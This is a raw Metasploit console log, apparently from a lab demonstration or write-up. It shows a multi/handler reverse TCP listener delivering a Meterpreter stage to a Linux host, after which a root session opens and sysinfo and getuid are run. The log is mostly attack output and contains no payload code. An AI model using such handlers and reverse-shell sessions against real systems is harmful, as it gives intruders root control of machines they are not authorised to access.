 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.172:8181
[*] Sending stage (3045348 bytes) to 192.168.12.8
[*] Meterpreter session 2 opened (192.168.12.172:8181 -> 192.168.12.8:52718) at 2023-06-24 00:46:09 +0800
meterpreter > sysinfo
Computer     : 192.168.12.8
OS           : Ubuntu 20.04 (Linux 5.4.0-94-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > getuid
Server username: root
meterpreter >